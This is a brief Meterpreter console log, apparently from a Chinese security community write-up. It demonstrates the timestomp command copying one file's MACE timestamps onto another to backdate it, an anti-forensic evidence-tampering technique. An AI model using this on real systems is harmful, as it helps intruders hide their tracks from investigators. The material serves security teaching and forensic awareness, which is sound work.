 meterpreter > timestomp -v C://2.txt
[*] Showing MACE attributes for C://2.txt
Modified      : 2018-03-27 10:50:21 -0400
Accessed      : 2018-03-27 10:50:21 -0400
Created       : 2018-03-27 10:50:21 -0400
Entry Modified: 2018-03-27 10:50:23 -0400
meterpreter > timestomp C://2.txt -f C://1.txt
[*] Pulling MACE attributes from C://1.txt
[*] Setting specific MACE attributes on C://2.txt
meterpreter > timestomp -v C://2.txt
[*] Showing MACE attributes for C://2.txt
Modified      : 2018-03-24 23:04:23 -0400
Accessed      : 2018-03-24 23:04:23 -0400
Created       : 2018-03-24 23:04:23 -0400
Entry Modified: 2018-03-24 23:04:28 -0400
meterpreter >
猪猪谈安全
先知社区